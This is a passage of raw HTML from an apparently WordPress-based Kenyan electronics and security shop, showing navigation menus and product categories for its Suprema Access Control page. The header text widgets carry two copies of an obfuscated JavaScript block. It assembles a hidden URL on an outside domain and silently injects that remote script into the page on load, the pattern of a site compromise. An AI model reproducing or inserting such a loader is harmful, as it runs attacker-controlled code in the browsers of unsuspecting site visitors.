																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/ptz-ca">
																												
																			PTZ Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/nvr/">
																												
																			NVRs									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/nannycam/">
																												
																			Nanny Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/">
																												
																			HD Cameras									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-716ad27" data-id="716ad27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56990d63 elementor-widget elementor-widget-wd_extra_menu_list" data-id="56990d63" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-orange">
											<a  href="http://www.gemani.co.ke/product-category/access_control/">
																						
															ACCESS CONTROL							
															<span class="menu-label menu-label-orange">
									Special Offers								</span>
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/hikvisionaccess/">
																												
																			Hikvision Access Control									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/video_door/">
																												
																			Video Door Systems									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/">
																												
																			Accessories									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/zkteco/">
																												
																			ZKteco Access Control									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			ALARM SYSTEMS									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Smoke Detectors									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Sirens									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Controllers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Sensors									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-13c46b47" data-id="13c46b47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d66c019 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4d66c019" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="https://www.gemani.co.ke/product-category/computing/">
																						
															COMPUTING							
															<span class="menu-label menu-label-red">
									New models								</span>
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			External Hard Drives									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Printers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Scanners									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Keyboards									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Tablets									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7efa6ea" data-id="7efa6ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa003d3 elementor-widget elementor-widget-wd_extra_menu_list" data-id="fa003d3" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																						
															Automatic Gates							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Motors									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Rollers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Sensors									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Barriers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Joule									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Stafix									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-902381d" data-id="902381d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-470ce7c8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="470ce7c8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://www.gemani.co.ke/product-category/power_backup/">
																						
															Power Backup							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/solar_batteries/">
																												
																			Batteries									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/power_backup/ups/">
																												
																			UPS									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/power_backup/inverters/">
																												
																			Inverters									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7f413a95" data-id="7f413a95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f4a78a1 elementor-widget elementor-widget-wd_extra_menu_list" data-id="1f4a78a1" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://www.gemani.co.ke/product-category/solar/">
																						
															Solar Power							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Water Heating									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/leds/">
																												
																			Solar Lights									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Kits									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Panels									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Batteries									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.gemani.co.ke/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.gemani.co.ke/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on title-shop" style="background-image: url(https://www.gemani.co.ke/wp-content/uploads/2022/10/access3.jpg)">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Suprema Access Control							</h1>

													
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
				<a href="#" rel="nofollow">
					Categories				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://www.gemani.co.ke/shop/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-685 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/uncategorized/" ><span class="nav-link-summary"><span class="nav-link-text">uncategorized</span><span class="nav-link-count">12 products</span></span></a>
</li>
	<li class="cat-item cat-item-312  wd-event-hover current-cat-parent current-cat-ancestor"><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/access_control/" ><img  src="https://www.gemani.co.ke/wp-content/uploads/2021/08/cat-clock.svg" title="cat-clock" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Access Control</span><span class="nav-link-count">80 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-570 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/access_control/accessories/" ><span class="nav-link-summary"><span class="nav-link-text">Access control accessories</span><span class="nav-link-count">22 products</span></span></a>
</li>
	<li class="cat-item cat-item-375 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/access_control/hikvisionaccess/" ><span class="nav-link-summary"><span class="nav-link-text">Hikvision Access Control</span><span class="nav-link-count">12 products</span></span></a>
</li>
	<li class="cat-item cat-item-377  wd-active"><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/access_control/suprema/" ><span class="nav-link-summary"><span class="nav-link-text">Suprema Access Control</span><span class="nav-link-count">8 products</span></span></a>
</li>
	<li class="cat-item cat-item-378 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/access_control/video_door/" ><span class="nav-link-summary"><span class="nav-link-text">Video Door Systems</span><span class="nav-link-count">9 products</span></span></a>
</li>
	<li class="cat-item cat-item-379 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/access_control/zkteco/" ><span class="nav-link-summary"><span class="nav-link-text">ZKteco Access Control</span><span class="nav-link-count">29 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-313  wd-event-hover"><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/alarms/" ><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-1-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-1-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-1-430x430.png 430w, https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-1-300x300.png 300w, https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-1.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-summary"><span class="nav-link-text">Alarm Systems</span><span class="nav-link-count">26 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-577 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/alarms/alarm-system-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">Alarm system accessories</span><span class="nav-link-count">14 products</span></span></a>
</li>
	<li class="cat-item cat-item-445 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/alarms/risco-alarms/" ><span class="nav-link-summary"><span class="nav-link-text">Risco Alarms</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-386 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/alarms/smokedetectors/" ><span class="nav-link-summary"><span class="nav-link-text">Smoke Detectors</span><span class="nav-link-count">1 product</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-316 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/automatic_gates/" ><img  src="https://www.gemani.co.ke/wp-content/uploads/2021/08/cat-chair.svg" title="cat-chair" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Automatic Gates</span><span class="nav-link-count">40 products</span></span></a>
</li>
	<li class="cat-item cat-item-304  wd-event-hover"><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/surveillance-cameras/" ><img loading="lazy" width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2023/04/4MP-IP-COLOR-VU-150x150.jpg" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-summary"><span class="nav-link-text">CCTV Cameras</span><span class="nav-link-count">140 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-529 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/surveillance-cameras/security-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">Accessories</span><span class="nav-link-count">34 products</span></span></a>
</li>
	<li class="cat-item cat-item-440 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/surveillance-cameras/color-night/" ><span class="nav-link-summary"><span class="nav-link-text">Color at Night</span><span class="nav-link-count">10 products</span></span></a>
</li>
	<li class="cat-item cat-item-364 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/surveillance-cameras/dvr/" ><span class="nav-link-summary"><span class="nav-link-text">Digital Video Recorders</span><span class="nav-link-count">14 products</span></span></a>
</li>
	<li class="cat-item cat-item-361 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/surveillance-cameras/hdcameras/" ><span class="nav-link-summary"><span class="nav-link-text">HD Cameras</span><span class="nav-link-count">20 products</span></span></a>
</li>
	<li class="cat-item cat-item-360 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/surveillance-cameras/ipcamera/" ><span class="nav-link-summary"><span class="nav-link-text">IP Cameras</span><span class="nav-link-count">24 products</span></span></a>
</li>
	<li class="cat-item cat-item-365 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/surveillance-cameras/nannycam/" ><span class="nav-link-summary"><span class="nav-link-text">Nanny Cameras</span><span class="nav-link-count">20 products</span></span></a>
</li>
	<li class="cat-item cat-item-443 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/surveillance-cameras/nvr-cctv-cameras/" ><span class="nav-link-summary"><span class="nav-link-text">NVR</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-439 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/surveillance-cameras/ptz-cameras/" ><span class="nav-link-summary"><span class="nav-link-text">PTZ Cameras</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-366 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/surveillance-cameras/hard_disk/" ><span class="nav-link-summary"><span class="nav-link-text">Surveillance Hard Disks</span><span class="nav-link-count">8 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-326  wd-event-hover"><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/computing/" ><img loading="lazy" width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/computing-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/computing-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/10/computing.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-summary"><span class="nav-link-text">Computing</span><span class="nav-link-count">338 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-683 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/computing/external-hard-drives/" ><span class="nav-link-summary"><span class="nav-link-text">External Hard drives</span><span class="nav-link-count">21 products</span></span></a>
</li>
	<li class="cat-item cat-item-606 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/computing/keyboards/" ><span class="nav-link-summary"><span class="nav-link-text">Keyboards</span><span class="nav-link-count">9 products</span></span></a>
</li>
	<li class="cat-item cat-item-698 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/computing/laptops/" ><span class="nav-link-summary"><span class="nav-link-text">Laptops</span><span class="nav-link-count">26 products</span></span></a>
</li>
	<li class="cat-item cat-item-389 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/computing/printers/" ><span class="nav-link-summary"><span class="nav-link-text">Printers and Scanners</span><span class="nav-link-count">113 products</span></span></a>
</li>
	<li class="cat-item cat-item-592 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/computing/tablets-computing/" ><span class="nav-link-summary"><span class="nav-link-text">Tablets</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-719 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/computing/xiaomi/" ><span class="nav-link-summary"><span class="nav-link-text">XIAOMI</span><span class="nav-link-count">58 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-355 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/fence/" ><img loading="lazy" width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/fence-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/08/fence-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/08/fence.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-summary"><span class="nav-link-text">Electric Fence</span><span class="nav-link-count">26 products</span></span></a>
</li>
	<li class="cat-item cat-item-688 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/full-set-camera-packages/" ><span class="nav-link-summary"><span class="nav-link-text">Full set camera packages</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-681 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/logitech/" ><span class="nav-link-summary"><span class="nav-link-text">Logitech</span><span class="nav-link-count">49 products</span></span></a>
</li>
	<li class="cat-item cat-item-682 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/monitors-projectors/" ><span class="nav-link-summary"><span class="nav-link-text">monitors &amp; projectors</span><span class="nav-link-count">43 products</span></span></a>
</li>
	<li class="cat-item cat-item-626 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/mppt-charge-controller/" ><span class="nav-link-summary"><span class="nav-link-text">MPPT Charge Controller</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-336  wd-event-hover"><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/network/" ><img loading="lazy"  src="https://www.gemani.co.ke/wp-content/uploads/2021/08/cat-rocking-horse.svg" title="cat-rocking-horse" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Network Equipment</span><span class="nav-link-count">300 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-411 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/network/cabinet_shelves/" ><span class="nav-link-summary"><span class="nav-link-text">Cabinet Shelves</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-404 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/network/cables/" ><span class="nav-link-summary"><span class="nav-link-text">Cables and Cable Management</span><span class="nav-link-count">44 products</span></span></a>
</li>
	<li class="cat-item cat-item-409 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/network/connectors/" ><span class="nav-link-summary"><span class="nav-link-text">Connectors</span><span class="nav-link-count">11 products</span></span></a>
</li>
	<li class="cat-item cat-item-402 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/network/poe-injectors/" ><span class="nav-link-summary"><span class="nav-link-text">POE Injectors</span><span class="nav-link-count">17 products</span></span></a>
</li>
	<li class="cat-item cat-item-400 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/network/routers/" ><span class="nav-link-summary"><span class="nav-link-text">Routers</span><span class="nav-link-count">29 products</span></span></a>
</li>
	<li class="cat-item cat-item-399 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/network/switch/" ><span class="nav-link-summary"><span class="nav-link-text">Switches</span><span class="nav-link-count">36 products</span></span></a>
</li>
	<li class="cat-item cat-item-415 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/network/tp_link/" ><span class="nav-link-summary"><span class="nav-link-text">Tp-Link</span><span class="nav-link-count">51 products</span></span></a>
</li>
	<li class="cat-item cat-item-416 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/network/ubiquiti/" ><span class="nav-link-summary"><span class="nav-link-text">Ubiquiti</span><span class="nav-link-count">68 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-359  wd-event-hover"><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/power_backup/" ><img loading="lazy" width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/power-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-summary"><span class="nav-link-text">Power Backup</span><span class="nav-link-count">125 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-448 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/power_backup/inverters/" ><span class="nav-link-summary"><span class="nav-link-text">Inverters</span><span class="nav-link-count">39 products</span></span></a>
</li>
	<li class="cat-item cat-item-387 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/power_backup/ups/" ><span class="nav-link-summary"><span class="nav-link-text">UPS</span><span class="nav-link-count">72 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-697 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/security-systems/" ><span class="nav-link-summary"><span class="nav-link-text">Security Systems</span><span class="nav-link-count">18 products</span></span></a>
</li>
	<li class="cat-item cat-item-357  wd-event-hover"><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/solar/" ><img loading="lazy" width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/solar_icon-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/solar_icon-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/10/solar_icon.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-summary"><span class="nav-link-text">Solar</span><span class="nav-link-count">107 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-392 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/solar/leds/" ><span class="nav-link-summary"><span class="nav-link-text">LEDs</span><span class="nav-link-count">34 products</span></span></a>
</li>
	<li class="cat-item cat-item-593 "><a class="category-nav-link" href="https://www.gemani.co.ke/product-category/solar/solar-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">Solar Accessories</span><span class="nav-link-count">11 products</span></span></a>
</li>
